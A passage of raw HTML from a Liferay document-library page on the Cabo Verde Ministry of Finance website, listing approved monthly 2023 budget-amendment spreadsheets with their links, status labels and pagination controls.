	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/3768196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais_julho_2023.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais_Junho 2023.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3693498" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/3693498?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais_Junho 2023.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais _Mes de Maio.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3617053" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/3617053?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais _Mes de Maio.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais (46).xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3550295" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/3550295?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais (46).xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais_Março_2023.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3453335" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/3453335?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais_Março_2023.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais (7).xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3365652" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/3365652?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais (7).xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações Orçamentais (45) janeiro 2023.xlsx" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3331694" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Odair Fortes Fortes Piedade, modificado 2 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/3331694?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691" >
		Alterações Orçamentais (45) janeiro 2023.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas
					<span  id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 11 de 11 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> 